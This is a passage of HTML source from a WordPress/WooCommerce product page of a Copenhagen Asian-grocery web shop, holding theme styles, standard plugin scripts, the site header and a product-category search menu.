var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/62881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/" />
<link rel='shortlink' href='https://kft.dk/?p=62881' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fand-gyoza-600g-ajinomoto-tha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fand-gyoza-600g-ajinomoto-tha%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-62881 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
